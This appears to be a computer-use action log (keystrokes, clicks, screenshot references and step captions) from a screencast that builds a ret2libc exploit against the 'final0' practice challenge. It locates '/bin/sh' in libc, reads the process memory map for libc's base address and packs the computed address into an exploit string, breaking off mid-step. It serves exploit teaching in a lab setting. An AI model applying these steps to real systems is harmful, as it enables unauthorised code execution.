
key(Down)
key(Down)
key(Down)
key(w)
key(w)
key(End)
text(a + "AAAA")

In gdb, examine the second stack argument 0x080484b0 with x/s, revealing "/bin/sh".
key(alt+Tab)
text(x/s)
double_click(523, 354)

middle_click(523, 354)
key(Return)

Run ldd exec, then grep /lib/libc.so.6 for /bin/sh, finding offset 1176511.
key(Return)
text(grep -R -a -b -o /bin/sh /lib/libc.so.6)

key(Return)

text(obinsh = 1176511 )

text(+ )

text(pidof )

text(final0)
Find final0's PID (1697), list its memory map as root, and copy libc's base b7e97000.
key(Return)
text(cat /)

text(proc/1)

text(697/maps)
key(Return)

text(cat /proc/1697/maps)
key(Return)

drag(200, 189, 110, 189)

text(0xb7e97000)

text())
Wrap binsh as struct.pack("I", 1176511 + 0xb7e97000) and append binsh + "\x00"*8 to exploit.
key(Left)
key(Left)
key(Left)
text(struct.pack()
